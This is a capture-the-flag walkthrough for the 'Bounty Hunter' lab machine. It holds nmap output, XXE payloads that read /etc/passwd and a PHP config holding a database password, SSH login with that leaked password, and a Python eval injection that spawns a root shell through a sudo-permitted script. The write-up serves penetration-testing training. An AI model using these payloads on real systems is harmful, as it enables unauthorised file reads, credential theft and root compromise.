This box is Bounty Hunter, rated an easy Linux Box.
Nmap 7.92 scan initiated Wed Sep 15 18:41:33 2021 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/triki/HTB/boxes/bountyhunter/results/10.10.11.100/scans/_full_tcp_nmap.txt -oX /home/triki/HTB/boxes/bountyhunter/results/10.10.11.100/scans/xml/_full_tcp_nmap.xml 10.10.11.100
Nmap scan report for 10.10.11.100
Host is up, received user-set (0.024s latency).
Scanned at 2021-09-15 18:41:34 EDT for 241s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
**22**/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDLosZOXFZWvSPhPmfUE7v+PjfXGErY0KCPmAWrTUkyyFWRFO3gwHQMQqQUIcuZHmH20xMb+mNC6xnX2TRmsyaufPXLmib9Wn0BtEYbVDlu2mOdxWfr+LIO8yvB+kg2Uqg+QHJf7SfTvdO606eBjF0uhTQ95wnJddm7WWVJlJMng7+/1NuLAAzfc0ei14XtyS1u6gDvCzXPR5xus8vfJNSp4n4B5m4GUPqI7odyXG2jK89STkoI5MhDOtzbrQydR0ZUg2PRd5TplgpmapDzMBYCIxH6BwYXFgSU3u3dSxPJnIrbizFVNIbc9ezkF39K+xJPbc9CTom8N59eiNubf63iDOck9yMH+YGk8HQof8ovp9FAT7ao5dfeb8gH9q9mRnuMOOQ9SxYwIxdtgg6mIYh4PRqHaSD5FuTZmsFzPfdnvmurDWDqdjPZ6/CsWAkrzENv45b0F04DFiKYNLwk8xaXLum66w61jz4Lwpko58Hh+m0i4bs25wTH1VDMkguJ1js=
| 256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKlGEKJHQ/zTuLAvcemSaOeKfnvOC4s1Qou1E0o9Z0gWONGE1cVvgk1VxryZn7A0L1htGGQqmFe50002LfPQfmY=
| 256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJeoMhM6lgQjk6hBf+Lw/sWR4b1h8AEiDv+HAbTNk4J3
**80**/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
|_http-title: Bounty Hunters
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS!
Browsing the the IP of the host I see:
Checking out the links on the page:
http://10.10.11.100:80/portal.php
http://10.10.11.100/log_submit.php

My only attack vector right now is this Bounty Report System web form.
After testing the form I see the following:

Running dirsearch manually I found a /resources/README.txt and db.php, I'll see if I can grab this file later.
Tasks:
[ ] Disable 'test' account on portal and switch to hashed password. Disable nopass.
[X] Write tracker submit script
[ ] Connect tracker submit script to the database
[X] Fix developer group permissions
By capturing the submission of the form I end up finding a php file with an interesting name in the POST
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 245
Origin: http://10.10.11.100
DNT: 1
Connection: close
Referer: http://10.10.11.100/log_submit.php
Sec-GPC: 1
data=PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT5FeHBsb2l0IG5hbWU8L3RpdGxlPgoJCTxjd2U%2BQ1dFPC9jd2U%2BCgkJPGN2c3M%2BVkNTIFNDb3JlPC9jdnNzPgoJCTxyZXdhcmQ%2BMTAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3D%3D
The data portion of the HTTP request has some base64 encoded data, lets see what it is. So this string is encoded with base64 then URL encoded. Here is the decoded string, I wonder if there is a way to exploit this.
<?xml version="1.0" encoding="ISO-8859-1"?>
<bugreport>
<title>Exploit name</title>
<cwe>CWE</cwe>
<cvss>VCS SCore</cvss>
<reward>1000</reward>
</bugreport>
After some reading I came across the OWASP top 10 which has an XXE vulnerability I might be able to use here. https://owasp.org/www-project-top-ten/2017/A4_2017-XML_External_Entities_(XXE)
XXE request to get /etc/passwd
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'php://filter/convert.base64-encode/resource=/etc/passwd'>]>
<bugreport>
<title>Exploit name</title>
<cwe>CWE</cwe>
<cvss>VCS SCore</cvss>
<reward>&read;</reward>
</bugreport>
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1097
Origin: http://10.10.11.100
DNT: 1
Connection: close
Referer: http://10.10.11.100/log_submit.php
Sec-GPC: 1
data=%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%43%51%6b%38%49%55%52%50%51%31%52%5a%55%45%55%67%63%6d%39%76%64%43%42%62%50%43%46%46%54%6c%52%4a%56%46%6b%67%63%6d%56%68%5a%43%42%54%57%56%4e%55%52%55%30%67%4a%33%42%6f%63%44%6f%76%4c%32%5a%70%62%48%52%6c%63%69%39%6a%62%32%35%32%5a%58%4a%30%4c%6d%4a%68%63%32%55%32%4e%43%31%6c%62%6d%4e%76%5a%47%55%76%63%6d%56%7a%62%33%56%79%59%32%55%39%4c%32%56%30%59%79%39%77%59%58%4e%7a%64%32%51%6e%50%6c%30%2b%43%67%6b%4a%50%47%4a%31%5a%33%4a%6c%63%47%39%79%64%44%34%4b%43%51%6b%38%64%47%6c%30%62%47%55%2b%52%58%68%77%62%47%39%70%64%43%42%75%59%57%31%6c%50%43%39%30%61%58%52%73%5a%54%34%4b%43%51%6b%38%59%33%64%6c%50%6b%4e%58%52%54%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6c%5a%44%55%79%42%54%51%32%39%79%5a%54%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%79%5a%57%46%6b%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%3d%3d
Decoding the data I can see the passwd file
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Ok I have a user development, now I need a password.
I used a php filter to encode the data with base64, I didn't need it to grab the passwd file, but I will need it to grab the tracker_diRbPr00f314.php file I found earlier for investigation, which I will grab now.
This request grabbed me the php file I was looking for.
decoded:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE root [<!ENTITY read SYSTEM 'php://filter/convert.base64-encode/resource=/var/www/html/db.php'>]>
<bugreport>
<title>Exploit name</title>
<cwe>CWE</cwe>
<cvss>VCS SCore</cvss>
<reward>&read;</reward>
</bugreport>
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 1133
Origin: http://10.10.11.100
DNT: 1
Connection: close
Referer: http://10.10.11.100/log_submit.php
Sec-GPC: 1
data=%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44%55%35%4c%54%45%69%50%7a%34%4b%43%51%6b%38%49%55%52%50%51%31%52%5a%55%45%55%67%63%6d%39%76%64%43%42%62%50%43%46%46%54%6c%52%4a%56%46%6b%67%63%6d%56%68%5a%43%42%54%57%56%4e%55%52%55%30%67%4a%33%42%6f%63%44%6f%76%4c%32%5a%70%62%48%52%6c%63%69%39%6a%62%32%35%32%5a%58%4a%30%4c%6d%4a%68%63%32%55%32%4e%43%31%6c%62%6d%4e%76%5a%47%55%76%63%6d%56%7a%62%33%56%79%59%32%55%39%4c%33%5a%68%63%69%39%33%64%33%63%76%61%48%52%74%62%43%39%6b%59%69%35%77%61%48%41%6e%50%6c%30%2b%43%67%6b%4a%50%47%4a%31%5a%33%4a%6c%63%47%39%79%64%44%34%4b%43%51%6b%38%64%47%6c%30%62%47%55%2b%52%58%68%77%62%47%39%70%64%43%42%75%59%57%31%6c%50%43%39%30%61%58%52%73%5a%54%34%4b%43%51%6b%38%59%33%64%6c%50%6b%4e%58%52%54%77%76%59%33%64%6c%50%67%6f%4a%43%54%78%6a%64%6e%4e%7a%50%6c%5a%44%55%79%42%54%51%32%39%79%5a%54%77%76%59%33%5a%7a%63%7a%34%4b%43%51%6b%38%63%6d%56%33%59%58%4a%6b%50%69%5a%79%5a%57%46%6b%4f%7a%77%76%63%6d%56%33%59%58%4a%6b%50%67%6f%4a%43%54%77%76%59%6e%56%6e%63%6d%56%77%62%33%4a%30%50%67%3d%3d
This is what I grabbed:
HTTP/1.1 200 OK
Date: Tue, 28 Sep 2021 23:04:28 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 524
Connection: close
Content-Type: text/html; charset=UTF-8
If DB were ready, would have added:
<table>
<tr>
<td>Title:</td>
<td>Exploit name</td>
</tr>
<tr>
<td>CWE:</td>
<td>CWE</td>
</tr>
<tr>
<td>Score:</td>
<td>VCS SCore</td>
</tr>
<tr>
<td>Reward:</td>
<td>PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=</td>
</tr>
</table>
<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19RoAU0hP41A1sTsq6K";
$testuser = "test";
?>
With a username and password, I can login to the host now.
╰─[☢] $ ssh development@10.10.11.100
development@10.10.11.100's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 28 Sep 2021 11:15:22 PM UTC
System load: 0.0 Processes: 213
Usage of /: 24.3% of 6.83GB Users logged in: 0
Memory usage: 13% IPv4 address for eth0: 10.10.11.100
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Jul 21 12:04:13 2021 from 10.10.14.8
development@bountyhunter:~$
I now have the user flag.
Privesc
Running a quick sudo -l I see the following:
development@bountyhunter:~$ sudo -l
Matching Defaults entries for development on bountyhunter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User development may run the following commands on bountyhunter:
(root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Inside the development user home dir I see
development@bountyhunter:~$ ls -ltr
total 8
-rw-r--r-- 1 root root 471 Jun 15 16:10 contract.txt
-r--r----- 1 root development 33 Sep 28 00:47 user.txt
development@bountyhunter:~$ cat contract.txt
Hey team,
I'll be out of the office this week but please make sure that our contract with Skytrain Inc gets completed.
This has been our first job since the "rm -rf" incident and we can't mess this up. Whenever one of you gets on please have a look at the internal tool they sent over. There have been a handful of tickets submitted that have been failing validation and I need you to figure out why.
I set up the permissions for you to test this. Good luck.
-- John
Looking at the python code ticketValidator.py I see they are using eval which can be abused.
if int(ticketCode) % 7 == 4:
validationNumber = eval(x.replace("**", ""))
if validationNumber > 100:
return True
else:
return False
To abuse the python eval command, I created my own ticket that looks like this:
# Skytrain Inc
## Ticket to Bridgeport
__Ticket Code:__
**25+50+300+__import__('os').system('/bin/bash -i')**
##Issued: 2021/06/21
#End Ticket
Final step is to run the python script and provide the path to my ticket:
development@bountyhunter:/opt/skytrain_inc$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/dev/shm/734485704.md
Destination: Bridgeport
root@bountyhunter:/opt/skytrain_inc# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhunter:/opt/skytrain_inc#
ROOTED